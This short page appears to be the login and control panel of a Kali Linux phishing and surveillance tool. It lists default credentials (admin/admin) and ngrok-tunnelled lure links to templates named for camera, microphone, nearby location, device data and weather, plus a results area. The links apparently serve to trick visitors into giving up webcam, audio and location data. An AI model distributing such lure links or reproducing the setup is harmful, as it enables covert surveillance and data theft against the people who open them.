 @menapps Kali Linux Basic
Log in Panel
Please login
Username
Password
Login
Default username : admin password : admin
You can edit the config.php file to change the username and password .
a281-5-47-101-152.ngrok-free.app/panel.php
http://a281-5-47-101-152.ngrok-free.app/templates/camera_temp/index.html Copy
http://a281-5-47-101-152.ngrok-free.app/templates/microphone/index.html Copy
http://a281-5-47-101-152.ngrok-free.app/templates/nearyou/index.html Copy
http://a281-5-47-101-152.ngrok-free.app/templates/normal_data/index.html Copy
http://a281-5-47-101-152.ngrok-free.app/templates/weather/index.html Copy
result ...